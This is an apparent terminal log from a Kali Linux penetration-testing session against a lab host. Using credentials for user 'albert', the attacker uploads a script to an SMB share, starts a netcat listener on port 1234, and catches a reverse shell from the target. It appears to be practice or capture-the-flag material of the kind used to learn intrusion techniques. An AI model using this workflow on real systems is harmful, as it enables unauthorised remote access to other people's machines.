 ┌──(root㉿kali)-[/home/kali/Desktop/192.168.0.43]
└─# smbclient //192.168.0.43/smbshare -U albert -p
Password for [WORKGROUP\albert]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Apr 4 21:02:04 2024
.. D 0 Thu Apr 4 21:44:06 2024
smbscript.sh A 85 Thu Apr 4 21:02:04 2024
smb.conf N 8779 Tue Mar 2 19:14:54 2021
4000320 blocks of size 1024. 3759660 blocks available
smb: \> put smbscript.sh
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 1234
listening on [any] 1234 ...
^C
┌──(root㉿kali)-[/home/kali]
└─# cd 192.168.0.43
cd: no such file or directory: 192.168.0.43
┌──(root㉿kali)-[/home/kali]
└─# cd Desktop/192.168.0.43
┌──(root㉿kali)-[/home/kali/Desktop/192.168.0.43]
└─# ls
beroot escaneo2.txt password2.txt smbscript.sh
escaneo.txt password.txt smb.conf
┌──(root㉿kali)-[/home/kali/Desktop/192.168.0.43]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.162] from (UNKNOWN) [192.168.0.43] 56564
whoami
albert